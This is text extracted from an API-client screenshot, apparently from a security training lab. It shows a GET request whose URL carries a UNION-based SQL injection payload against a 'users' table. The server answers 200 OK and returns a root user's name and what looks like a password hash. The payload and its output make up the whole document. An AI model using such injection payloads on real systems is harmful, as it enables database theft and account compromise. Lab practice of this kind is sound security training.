 GET https://potionseller2.secu-web.blackfoot.dev/potions/NULL) UNION SELECT *, NULL, NULL, NULL FROM users-- Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 30 ms Size: 440 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "potion": {
3 "id": 0,
4 "name": "potionSellerRoot",
5 "description": "367ab14fdf7fa39f96143302dc5b7ef9",
6 "price": null,
7 "img": null,
8 "longdescription": null
9 }
10 }